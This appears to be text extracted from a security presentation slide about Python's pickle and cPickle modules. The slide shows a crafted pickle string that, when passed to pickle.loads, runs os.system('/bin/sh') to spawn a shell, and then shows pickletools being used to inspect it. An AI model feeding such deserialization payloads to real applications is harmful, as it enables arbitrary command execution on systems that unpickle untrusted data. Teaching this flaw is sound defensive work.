 Pickle	 &	 cPickle
•  A	 module	 that	 serializing	 and	 De-serializing	 python	 
objects
•  Execute	 command
>>>	 import	 pickle
>>>	 pickle.loads(	 "cos\nsystem\n(S'/bin/sh'\ntR."	 )
•  You	 can	 observe	 by	 using	 pickletools
>>>	 import	 pickletools
>>>	 pickletools.dis(	 "cos\nsystem\n(S'/bin/sh'\ntR."	 )
